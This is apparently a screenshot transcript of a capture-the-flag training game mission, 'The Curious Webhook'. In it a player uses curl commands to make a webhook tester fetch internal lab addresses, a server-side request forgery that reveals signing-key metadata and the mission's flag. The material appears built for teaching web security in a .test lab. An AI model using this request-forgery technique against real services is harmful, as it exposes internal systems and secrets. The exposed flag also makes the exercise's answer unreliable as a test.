 B LR-OS 4.2 · Ligne Rouge
MISSION 04 / SEASON 11 · 4. THE CURIOUS WEBHOOK
NOISE 24 %
SOC: WATCHING
09:00:48
terminal kestrel@lignerouge
lrsh
kestrel@lignerouge:~$ curl -d "url=https://lab.lignerouge.test/ping" https://hooks.comptoir.test/
fetched in 41 ms - HTTP 200
pong
kestrel@lignerouge:~$ curl -d "url=http://config.int.comptoir.test/" https://hooks.comptoir.test/
fetched in 3 ms - HTTP 200
comptoir-config (internal)
/keys    signing keys of outgoing notifications
/flags   feature switches
kestrel@lignerouge:~$ curl -d "url=http://config.int.comptoir.test/keys" https://hooks.comptoir.test/
fetched in 2 ms - HTTP 200
{"webhook_signing_key_id":"whk-2029-03",
"webhook_signing_key":"[redacted by the lab: 44 characters]",
"canary":"FLAG{comptoir-le-webhook-curieux-c0d9}"}
kestrel@lignerouge:~$
api
10.26.0.20
www
10.26.0.10
kestrel
10.26.0.66
messages Ada
● typing…
ADA · 09:00
A
Read the page: curl
https://hooks.comptoir.test/ .
ADA · 09:00
A
"We call it straight away and show you
what it answered." So a Comptoir server
makes a request in your place, to the
address you choose, and hands you the
answer. And in the source, a note: the
signing keys are on
config.int.comptoir.test . First try the
tool as an honest partner would, with an
address of our lab.
ADA · 09:00
A
To answer Ada, type your commands in the
terminal (e.g. submit FLAG{…}).
notebook objectives
stage · exploit
Read the notification tester's page
Make it call an address of yours
Make it call an internal address
Read what the internal server keeps
Say who made the request
Ask for a hint
flags 0/1 · score 150
>_ terminal
browser
A messages
notebook
map